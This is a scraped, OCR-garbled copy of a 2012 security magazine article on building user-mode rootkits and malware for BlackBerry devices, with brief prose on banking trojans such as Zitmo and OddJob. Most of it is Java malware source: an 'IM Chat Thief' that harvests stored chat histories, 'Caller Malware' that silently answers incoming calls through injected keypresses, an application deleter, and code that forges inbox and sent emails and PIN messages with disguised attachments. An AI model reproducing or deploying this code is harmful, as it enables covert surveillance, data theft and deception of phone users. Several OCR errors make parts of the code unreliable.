The document analyzes various Android and Blackberry malware, highlighting their methods of collecting sensitive information and executing unauthorized actions. It discusses notable examples like Android Plankton and Geinimi trojan, which exploit vulnerabilities to steal data and manipulate user interactions. Additionally, it emphasizes the ease of developing user-mode rootkits for Blackberry devices, reinforcing the overall threat to mobile security and the need for vigilance against such attacks.


![www.hakin9.org/en 57

Listing 1. API-routines to design malware “MEDIA PLAYER IO (Input/Output)”
import java.io.DataInputStream;
import java.io.IOException;
import java.io.OutputStream;
import javax.microedition.io.Connector;
import javax.microedition.io.file.FileConnection;
import net.rim.device.api.io.IOUtilities;
Listing 2a. Code Example how read and write files [malware “MEDIA PLAYER IO (Input/Output)”]
public static byte[] readFile(String FullName)
///FullName includes FullPath to file with file name and file extension
{
byte[] data = null; //array of data you want to return (read)
FileConnection fconn = null;
DataInputStream is = null;
try
{
fconn = (FileConnection) Connector.open(FullName, Connector.READ);
s = fconn.openDataInputStream();
data = IOUtilities.streamToBytes(is);
}
catch (IOException e) { }
finally
{
try
{
f (null != is)
{
s.close();
}
if (null != fconn)
{
fconn.close();
}
}
catch (IOException e) { }
}
return data;
}
public static void writeFile(String FullName, byte[] data)
///FullName includes FullPath to file with file name and file extension
// data is array you want to put into file
{
FileConnection fconn = null;
OutputStream os = null;
try
{
fconn = (FileConnection) Connector.open(FullName, Connector.READ_WRITE);
if (!fconn.exists())
// create file if one doesn’t exist
{](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-3-320.jpg)
![58 04/2012
Mobile
Security
online banking session open and live even after us-
ers think they have logged out of their account. This
allows criminals to extract money and continue other
fraudulent activity even after the user thinks the ses-
sion has ended.
BlackBerry Opportunity
Is it really difficult to bring the vulnerabilities to the Black-
Berry devices? We are going to see how it is really easy
to port these techniques to BlackBerry devices.
The first two ideas and proof-of-concepts are about
the BlackBerry file-system. As you may know, Black-
Berry can encipher the whole file system as well as re-
moved files. Talking about a ciphered file-system, you
should understand that this feature makes sense only
when all storage cards and memory are removed from
devices to extract information, similar to forensic cases.
Instead, when you rely on live spying you will get much
more information rather trying to decipher it or get the
password.
First malware concept, the so called media player,
based not so much on human bugs as it is on GUI
bugs. Unfortunately, humans are not the last point of
operating these numbers, so they end up collecting the
money via charges to the victims’ accounts.
The trojan spyware application known as Zitmo, is de-
signed to steal people’s financial data by listening to all in-
coming SMS messages and forwarding them to a remote
web server. That is a security risk, as some banks now
send mTANs via SMS as a one-time password for authen-
tication. By intercepting these passwords, it can not only
create fraudulent money transfers, but also verify them.
The trojan program “OddJob” does not require fraud-
sters to log into a user’s online bank account to steal
from it. Instead, the malware is designed to hijack a
user’s online banking session in real-time by stealing
session ID tokens. By stealing the tokens and embed-
ding them into their own browsers, fraudsters can im-
personate a legitimate user and access accounts while
the user is still active online. The access allows fraud-
sters to then conduct whatever banking operations the
account holder can perform. This approach is differ-
ent than typical man-in-the browser attacks where at-
tackers use trojans to steal login credentials that are
then used to break into online accounts. The second
interesting feature in OddJob is its ability to keep an
Listing 2a. Code Example how read and write files [malware “MEDIA PLAYER IO (Input/Output)”]
fconn.create();
}
os = fconn.openOutputStream(fconn.fileSize());
os.write(data);
}
catch (Exception e) { Dialog.alert(e.getMessage());
finally
{
try
{
os.close();
fconn.close();
}
catch (IOException e) { Dialog.alert(e.getMessage()); }
}
}
Listing 3. File’n’Folder TreeWalk (breifly)
Vector Path = new Vector();
Path.addElement((String) “file:///SDCard/BlackBerry/im”);
Path.addElement((String) “...” - repeat several times
Enumeration Path_enum = Path.elements();
while (Path_enum.hasMoreElements())
{
current_path = (String) Path_enum.nextElement();
to do something
}](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-4-320.jpg)


![www.hakin9.org/en 63
Listing 4b. IM Chat Thief
Vector log = new Vector();
FileConnection root_sdcard = null;
FileConnection root_store = null;
try
{
root_sdcard = (FileConnection)Connector.open(“file:///SDCard/”);
}
catch (IOException ex)
{
log.addElement((String) “SDCard not found”);
}
try
{
root_store = (FileConnection)Connector.open(“file:///store/”);
}
catch (IOException ex)
{
log.addElement((String) “store not found”);
}
if ((root_sdcard != null) && root_sdcard.exists())
{
root_dir = “file:///SDCard/”;
Path.addElement((String) “file:///SDCard/BlackBerry/im”);
}
else if ((root_store != null) && root_store.exists())
{
root_dir = “file:///store/home/user/”;
Path.addElement((String) “file:///store/home/user/im”);
}
Enumeration Path_enum = Path.elements();
FileConnection copyf = (FileConnection)Connector.open(root_dir + “chat.txt”);
if (copyf.exists())
{
copyf.delete();
}
copyf.create();
OutputStream writer = copyf.openOutputStream();
FileConnection logger = (FileConnection)Connector.open(root_dir + “log.txt”);
if (logger.exists())
{
logger.delete();
}
logger.create();
OutputStream logwriter = logger.openOutputStream();
if (!Path_enum.hasMoreElements())
{
logwriter.write((“Directory [“ + Path + “] doesn’t have subdirsrn”).
getBytes());](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-9-320.jpg)
![64 04/2012
Mobile
Security
Listing 4c. IM Chat Thief
logwriter.flush();
}
else
while (Path_enum.hasMoreElements())
{
logwriter.write((“Directory [“ + Path + “] has subdirsrn”).getBytes());
logwriter.flush();
current_path = (String) Path_enum.nextElement();
FileConnection IM_dir = (FileConnection)Connector.open(current_path);
if (!IM_dir.exists())
{
logwriter.write((“Path [“ + IM_dir.getURL() + “] doesn’t found
rn”).getBytes());
logwriter.flush();
}
else
{
logwriter.write((“Path [“ + IM_dir.getURL() + “] foundsrn”).getBytes());
logwriter.flush();
Enumeration IM_list = IM_dir.list();
if (!IM_list.hasMoreElements())
{
logwriter.write((“Directory [“ + IM_dir.getURL() + “] doesn’t have
subdirsrn”).getBytes());
logwriter.flush();
}
else
while (IM_list.hasMoreElements())
{
logwriter.write((“Directory [“ + IM_dir.getURL() + “] has subdirs
rn”).getBytes());
logwriter.flush();
current_path = IM_dir.getURL() + (String) IM_list.nextElement();
FileConnection ID = (FileConnection)Connector.open(current_path);
if (!ID.exists())
{
logwriter.write((“Path [“ + ID.getURL() + “] doesn’t foundrn”).
getBytes());
logwriter.flush();
}
else
{
logwriter.write((“Path [“ + ID.getURL() + “] foundsrn”).
getBytes());
logwriter.flush();
current_im = “CURRENT IM TYPE :: “ + ID.getName().substring(0,
ID.getName().length() - 1) + “rn”;](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-10-320.jpg)
![www.hakin9.org/en 65
Listing 4d. IM Chat Thief
//current_im = “rn--------IM SEPARATOR------rn” + current_im;
Enumeration ID_list = ID.list();
if (!ID_list.hasMoreElements())
{
logwriter.write((“Directory [“ + ID.getURL() + “] doesn’t have
subdirsrn”).getBytes());
logwriter.flush();
}
else
while (ID_list.hasMoreElements())
////if (ID_list.hasMoreElements())
{
logwriter.write((“Directory [“ + ID.getURL() + “] has subdirs
rn”).getBytes());
logwriter.flush();
current_path = ID.getURL() + (String) ID_list.nextElement() +
“history”;
FileConnection history_dir = (FileConnection)Connector.
open(current_path);
if (!history_dir.exists())
{
logwriter.write((“Directory [“ + history_dir.getURL() + “]
doesn’t existrn”).getBytes());
logwriter.flush();
}
else
{
current_id = current_path.substring(0, current_path.length()
- (“/history”).length());
current_id = current_id.substring(ID.getURL().length(),
current_id.length());// - ID.getURL().length());
//current_id = “rn--------ID SEPARATOR------rn” + current_id;
current_id = “CURRENT ID :: “ + current_id + “rn”;
Enumeration chats = history_dir.list();
if (!chats.hasMoreElements())
{
logwriter.write((“Directory [“ + history_dir.getURL() +
“] doesn’t have subdirsrn”).getBytes());
logwriter.flush();
}
else
{
logwriter.write((“Directory [“ + history_dir.getURL() +
“] has subdirsrn”).getBytes());
logwriter.flush();
while (chats.hasMoreElements())
{](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-11-320.jpg)
![66 04/2012
Mobile
Security
Listing 4e. IM Chat Thief
current_path = history_dir.getURL() + (String)
chats.nextElement();
ExtendedFileConnection chat_file =
(ExtendedFileConnection)Connector.open(current_path);
if (!chat_file.isDirectory() & !chat_file.getName().
endsWith(“rem”))
{
current_conv = chat_file.getName();
//current_conv = “rn--------CHAT SEPARATOR----
--rn” + current_conv;
current_conv = “CURRENT CHAT :: “ + current_conv + “rnCHAT :: rn”;
byte[] array = new byte[(int) chat_file.
fileSize()];
InputStream raw_reader = chat_file.
openInputStream();
array = IOUtilities.streamToBytes(raw_reader);
raw_reader.close();
logwriter.write((“CSV [“ + chat_file.getURL() +
“] has readrn”).getBytes());
logwriter.flush();
writer.write(current_im.getBytes());
writer.write(current_id.getBytes());
writer.write(current_conv.getBytes());
writer.write(array);
writer.write((“rn--------separator------
rn”).getBytes());
logwriter.write((“CSV [“ + chat_file.getURL() +
“] has writtenrn”).getBytes());
logwriter.flush();
}
}
}
}
}
}
}
}
}
logwriter.write((“DONErn”).getBytes());
logwriter.flush();
string_result = “DONE”;
writer.flush();
writer.close();
logwriter.flush();
logwriter.close();
copyf.close();](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-12-320.jpg)
![68 04/2012
Mobile
Security
Listing 5a. Caller Malware
package blackBerryPhoneEmulation;
import net.rim.blackberry.api.phone.Phone;
import net.rim.blackberry.api.phone.PhoneCall;
import net.rim.blackberry.api.phone.PhoneListener;
import net.rim.device.api.system.EventInjector;
import net.rim.device.api.system.EventInjector.KeyCodeEvent;
import net.rim.device.api.ui.UiApplication;
public class BlackBerryPhoneEmulationApp extends UiApplication implements PhoneListener
{
int sleep_time = 1000;
public static void main(String[] args)
{
BlackBerryPhoneEmulationApp theApp = new BlackBerryPhoneEmulationApp();
theApp.enterEventDispatcher();
}
public BlackBerryPhoneEmulationApp()
{
pushScreen(new BlackBerryPhoneEmulationScreen());
Phone.addPhoneListener(this);
}
public void close()
{
Phone.removePhoneListener(this);
System.exit(0);
}
public void callIncoming(int callId)
{
final PhoneCall call = Phone.getCall(callId);
final String number = call.getDisplayPhoneNumber();
EventInjector.KeyCodeEvent pressKey = new EventInjector.KeyCodeEvent(KeyCodeEvent.KEY_
DOWN, (char) Keypad.KEY_SEND, 0);
EventInjector.KeyCodeEvent releaseKey = new EventInjector.KeyCodeEvent(KeyCodeEvent.
KEY_UP, (char) Keypad.KEY_SEND, 0);
try
{
Thread.sleep(sleep_time);
}
catch (InterruptedException e) {}
EventInjector.invokeEvent(pressKey);
EventInjector.invokeEvent(releaseKey);
}](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-14-320.jpg)

![www.hakin9.org/en 71
Listing 6a. Code Example how find application among set of applications already running and how delete application
package blackBerryDeleterpackage;
import net.rim.device.api.system.ApplicationDescriptor;
import net.rim.device.api.system.ApplicationManager;
import net.rim.device.api.system.CodeModuleManager;
import net.rim.device.api.ui.Field;
import net.rim.device.api.ui.FieldChangeListener;
import net.rim.device.api.ui.component.ButtonField;
import net.rim.device.api.ui.container.MainScreen;
public final class BlackBerryDeleterScreen extends MainScreen implements FieldChangeListener
{
ButtonField bt_find = null;
ButtonField bt_delete = null;
TextField tf2 = null;
String stf2 = “”;
public BlackBerryDeleterScreen()
{
// Set the displayed title of the screen
setTitle(“BlackBerryDeleterTitle”);
bt_find = new ButtonField();
bt_delete = new ButtonField();
tf2 = new TextField();
bt_find.setLabel(“FIND APP”);
bt_delete.setLabel(“DEL APP”);
bt_find.setChangeListener(this);
bt_delete.setChangeListener(this);
tf2.setLabel(“INFOrn”);
add(tf2);
add(bt_find);
add(bt_delete);
}
public void fieldChanged(Field field, int context)
{
if (field == bt_find)
//BUTTON “FIND APPLICATION”
{
try
{
int curr_app = ApplicationDescriptor.currentApplicationDescriptor().getModuleHandle();
ApplicationDescriptor desc = null;
ApplicationDescriptor[] descs = null;
try
{
descs = ApplicationManager.getApplicationManager().
getVisibleApplications();](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-17-320.jpg)
![72 04/2012
Mobile
Security
Listing 6b. Code Example how find application among set of applications already running and how delete application
int handle = 0;
stf2 += “length = “ + descs.length + “rn”;
for (int i = 0; i < descs.length; i++)
{
stf2 += “|| “ + descs[i].getLocalizedName() + “ ||” + “rn”;
stf2 += “|| “ + descs[i].getModuleHandle() + “ ||” + “rn”;
if (descs[i].getModuleName().compareTo(“BlackBerryFILEIO”) == 0)
{
handle = descs[i].getModuleHandle();
stf2 += descs[i].getModuleName() + “rn”;
}
else if (descs[i].getLocalizedName().compareTo(“BlackBerry FILE IO”) == 0)
{
handle = descs[i].getModuleHandle();
stf2 += descs[i].getLocalizedName() + “rn”;
}
}
try
{
if (handle > 0)
{
stf2 += “app found” + “rn”;
}
else
{
stf2 += “handle null” + “rn”;
}
}
catch (Exception e)
{
stf2 += e.getMessage() + “rn”;
}
}
catch (Exception e)
{
stf2 += e.getMessage() + “rn”;
}
}
catch (Exception e)
{
stf2 += e.getMessage();
}
tf2.setText(stf2);
}
else if (field == bt_delete)
//BUTTON DELETE APPLICATION
{
try
{
int curr_app = ApplicationDescriptor.currentApplicationDescriptor().getModuleHandle();
ApplicationDescriptor desc = null;](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-18-320.jpg)
![www.hakin9.org/en 73
Listing 6c. Code Example how find application among set of applications already running and how delete application
ApplicationDescriptor[] descs = null;
try
{
descs = ApplicationManager.getApplicationManager().getVisibleApplications();
int handle = 0;
stf2 += “length = “ + descs.length + “rn”;
for (int i = 0; i < descs.length; i++)
{
stf2 += “|| “ + descs[i].getLocalizedName() + “ ||” + “rn”;
stf2 += “|| “ + descs[i].getModuleHandle() + “ ||” + “rn”;
if (descs[i].getModuleName().compareTo(“BlackBerryFILEIO”) == 0)
{
handle = descs[i].getModuleHandle();
stf2 += descs[i].getModuleName() + “rn”;
}
else if (descs[i].getLocalizedName().compareTo(“BlackBerry FILE IO”) == 0)
{
handle = descs[i].getModuleHandle();
stf2 += descs[i].getLocalizedName() + “rn”;
}
}
try
{
if (handle > 0)
{
CodeModuleManager.deleteModuleEx(handle, true);
stf2 += “true delete” + “rn”;
}
else
{
stf2 += “handle null” + “rn”;
}
}
catch (Exception e)
{
stf2 += e.getMessage() + “rn”;
}
}
catch (Exception e)
{
stf2 += e.getMessage() + “rn”;
}
}
catch (Exception e)
{
stf2 += e.getMessage();
}
tf2.setText(stf2);
}
}
}](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-19-320.jpg)


![www.hakin9.org/en 77
Listing 8c. MESSAGE MISLEADING
static String MisLeadSentMessage(Address oaddress,
String message, boolean delivered)
//BUILDER OF SENT EMAIL MESSAGE
{
String error_message = “”;
Store store = Session.
getDefaultInstance().getStore();
Folder[] folders = store.list(Folder.
SENT);
// RETRIVE A SENT FOLDER
Folder sentfolder = folders[0];
Message msg = new Message(sentfolder);
//CREATE a NEW MESSAGE IN SENT FOLDER
if (delivered) // CHECK DELIVERY STATUS
{
msg.setStatus(Message.Status.
TX_SENT, Message.Status.TX_SENT);
}
else
{
msg.setStatus(Message.Status.
TX_ERROR, Message.Status.TX_ERROR);
msg.setFlag(Message.Flag.
OPENED, true);
// SET READ STATUS
}
try
{
msg.addRecipient(Message.
RecipientType.TO, oaddress);
// ADD RECIPIENT
}
catch (MessagingException e) { error_
message += e.getMessage(); }
msg.setSubject(“subject”);
// ADD SUBJECT TO EMAIL MESSAGES
try
{
msg.setSentDate(new Date());
// ADD NEW DATE
}
catch (MessagingException e) { error_
message += e.getMessage(); }
try
{
msg.setContent(message);
// ADD BODY
}
catch (MessagingException e) { error_
message += e.getMessage(); }
msg.setSentDate(new Date(System.
currentTimeMillis()));
// ADD NEW TIME
sentfolder.appendMessage(msg);
// ADD NEW EMAIL MESSAGE TO SENT FOLDER
if (error_message.length() < 1) { error_
message = “no_error”; }
return error_message;
}
static String MisLeadInboxMessage(Address
fromAddress, String message)
//BUILDER OF RECEIVED EMAIL MESSAGE WITHOUT
ATTACHMENT
{
String error_message = “”;
Session session = null;
try
{
session = Session.
waitForDefaultSession();
}
catch (NoSuchServiceException e) { error_
message += e.getMessage(); }
Store store = session.getStore();
Folder[] folders = store.list(Folder.
INBOX);
// RETRIVE AN INBOX FOLDER
Folder inbox = folders[0];
final Message msg = new Message(inbox);
//CREATE A NEW MESSAGE IN INBOX FOLDER
try
{
msg.setContent(message);
}
catch (NoSuchServiceException e) { error_
message += e.getMessage(); }
msg.setFrom(fromAddress);
//ADD A SENDER
msg.setStatus(Message.Status.RX_RECEIVED,
Message.Status.RX_RECEIVED);
//ADD A RECEIVED STATUS
msg.setSentDate(new Date(System.
currentTimeMillis()));
//ADD DATE’n’TIME
msg.setFlag(Message.Flag.REPLY_ALLOWED,
true);
msg.setInbound(true);
msg.setSubject(“subject”);](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-23-320.jpg)
![78 04/2012
Mobile
Security
Listing 8d. MESSAGE MISLEADING
//ADD A SUBJECT TO EMAIL MESSAGE
inbox.appendMessage(msg);
//ADD EMAIL MESSAGE TO THE INBOX FOLDER
if (error_message.length() < 1)
{
error_message = “no_error”;
}
return error_message;
}
static String MisLeadSentPIN(String FakePIN)
//BUILDER OF SENT PIN MESSAGE
{
String err = “”;
String error_message = “”;
Store store = Session.
getDefaultInstance().getStore();
Folder[] folders = store.list(Folder.
SENT);
//RETRIEVE a PIN SENT FOLDER
Folder sentfolder = folders[0];
Message msg = new Message(sentfolder);
//CREATE A PIN MESSAGE IN THE SENT FOLDER
PINAddress recipients[] = new
PINAddress[1];
try
{
recipients[0]= new
PINAddress(FakePIN, “Robert”);
//ADD RECIPIENT BY PIN and
NAME
}
catch (Exception e) { err +=
e.getMessage(); }
try
{
msg.addRecipients(Message.
RecipientType.TO, recipients);
//ADD RECIPIENTS TO PIN
STRUCTURE
msg.setSubject(“SUBJ”);
//ADD A SUBJECT
msg.setContent(“BODY”);
//ADD A BODY
msg.setStatus(Message.Status.
TX_SENT, Message.Status.TX_SENT);
//ADD A SENT STATUS
sentfolder.appendMessage(msg);
//PUT MESSAGE INTO SENT FOLDER
}
catch (Exception e) { err +=
e.getMessage(); }
return err;
}
static String MisLeadInboxPIN(String FakePIN)
//BUILDER OF RECEIVED PIN MESSAGE
{
String err = ““;
String error_message = “”;
Store store = Session.
getDefaultInstance().getStore();
Folder[] folders = store.list(Folder.
INBOX);
//RETRIEVE a PIN INBOX FOLDER
Folder inboxfolder = folders[0];
Message msg = new Message(inboxfolder);
//CREATE A PIN MESSAGE IN THE INBOX
FOLDER
PINAddress recipients[] = new
PINAddress[1];
try
{
recipients[0]= new
PINAddress(FakePIN, “Robert”);
//ADD RECIPIENT BY PIN and NAME
}
catch (Exception e) { err +=
e.getMessage(); }
try
{
msg.addRecipients(Message.
RecipientType.TO, recipients);
//ADD RECIPIENTS TO PIN STRUCTURE
msg.setSubject(“SUBJ”);
//ADD A SUBJECT
msg.setContent(“BODY”);
//ADD A BODY
msg.setStatus(Message.Status.
RX_RECEIVED, Message.Status.RX_
RECEIVED);
//ADD A RECEIVED STATUS
inboxfolder.appendMessage(msg);
//PUT MESSAGE INTO INBOX FOLDER
}
catch (Exception e) { err +=
e.getMessage(); }
return err;
}
static String MisLeadInboxMessageAttach(Address
fromAddress, String message)
//BUILDER OF RECEIVED EMAIL MESSAGE WITH ATTACHMENT
{](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-24-320.jpg)
![www.hakin9.org/en 79
Listing 8e. MESSAGE MISLEADING
String error_message = “”;
Session session = null;
try
{
session = Session.
waitForDefaultSession();
}
catch (NoSuchServiceException e) { error_
message += e.getMessage(); }
Store store = session.getStore();
Folder[] folders = store.list(Folder.
INBOX);
// RETRIVE AN INBOX FOLDER
Folder inbox = folders[0];
final Message msg = new Message(inbox);
//CREATE A NEW MESSAGE IN INBOX FOLDER
try
{
msg.setContent(message);
}
catch (MessagingException e) { error_
message += e.getMessage(); }
msg.setFrom(fromAddress);
//ADD A SENDER
msg.setStatus(Message.Status.RX_RECEIVED,
Message.Status.RX_RECEIVED);
//ADD A RECEIVED STATUS
msg.setSentDate(new Date(System.
currentTimeMillis()));
//ADD DATE’n’TIME
msg.setFlag(Message.Flag.REPLY_ALLOWED,
true);
msg.setInbound(true);
msg.setSubject(“subject”);
//ADD A SUBJECT TO EMAIL MESSAGE
String fullname1 = “file:///SDCard/bin/
BlackBerryKit_1.jad”;
String fullname2 = “file:///SDCard/bin/
BlackBerryKit_1.cod”;
//SET PATH OF EXECUTION FILE
byte[] data = new byte[256];
data = readFile(fullname1);
//CALL YOUR OWN READ METHOD TO GET
ATTACHMENT DATA
Multipart multipart = new Multipart();
SupportedAttachmentPart attach = null;
String mtype = “”;
try
{
try
{
mtype
= MIMETypeAssociations.
getMIMEType(fullname1);
//ADD ATTACHMENT
WITH CORRECT FILE TYPE
}
catch (Exception e) { error_
message += e.getMessage(); }
}
finally
{
attach = new SupportedAttach
mentPart(multipart, mtype, “file-
name-$$”, data);
//ADD A FAKE ATTACHMENT NAME
}
multipart.addBodyPart(attach);
data = readFile(fullname2);
mtype = “”;
try
{
try
{
mtype
= MIMETypeAssociations.
getMIMEType(fullname2);
//ADD ATTACHMENT
WITH CORRECT FILE TYPE
}
catch (Exception e)
{
error_message +=
e.getMessage();
}
}
finally
{
attach = new SupportedAttach
mentPart(multipart, mtype, “file-
name-$$$”, data);
//ADD A FAKE ATTACHMENT NAME
}
multipart.addBodyPart(attach);
try
{
msg.setContent(multipart);
}
catch (MessagingException e)](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-25-320.jpg)
![80 04/2012
Mobile
Security
the previous location, so it is a kind of timeline (Figure
21 and Listing 8).
Conclusion
These two articles describe how anyone could easily
develop malware or a security application to manage
with other vulnerabilities. These highlighted points are
very actual because some of them take advantage of
old security issues and concepts from DOS, UNIX and
other OSs.
Yury Chemerkin
Graduated at Russian State University for the Humanities
(http://rggu.com/) in 2010. At present, postgraduate at RSUH.
Information Security Researcher since 2009 and currently
works as mobile and social information security researcher in
Moscow. Experienced in Reverse Engineering, Software Pro-
gramming, Cyber & Mobile Security Researching, Documen-
tation, and Security Writing as regular contributor. Now re-
searching Cloud Security and Social Privacy.
Contacts: I have a lot of social contacts, that’s way you’re able
to choose the most suitable way for you.
Regular blog: http://security-through-obscurity.blogspot.com
Regular Email: yury.chemerkin@gmail.com
Skype: yury.chemerkin
Other my contacts (blogs, IM, social networks) you’ll find
among http links and social icons before TimeLine section on
Re.Vu: http://re.vu/yury.chemerkin
Listing 8f. MESSAGE MISLEADING
{
error_message +=
e.getMessage();
}
//ADD A FAKE ATTACHMENT
inbox.appendMessage(msg);
//PUT AN EMAIL MESSAGE WITH ATTACHMENT TO INBOX FOLDER
if (error_message.length() < 1)
{
error_message = “no_error”;
}
return error_message;
}
public static byte[] readFile(String FullName)
{
byte[] data = null;
FileConnection fconn = null;
DataInputStream is = null;
try
{
fconn = (FileConnection) Connector.
open(FullName, Connector.READ);
is = fconn.
openDataInputStream();
data = IOUtilities.
streamToBytes(is);
}
catch (IOException e) { Dialog.alert(e.
getMessage()); }
finally
{
try
{
if (null != is)
{
is.close();
}
if (null != fconn)
{
fconn.
close();
}
}
catch (IOException e) {
Dialog.alert(e.getMessage()); }
}
return data;
}
}
Figure 21. ScreenShot of BlackBerry Map](https://image.slidesharecdn.com/whendevelopersapisimplifyuser-moderootkitsdevelopmentpartii-120712133532-phpapp02/85/When-developers-api-simplify-user-mode-rootkits-development-part-ii-26-320.jpg)
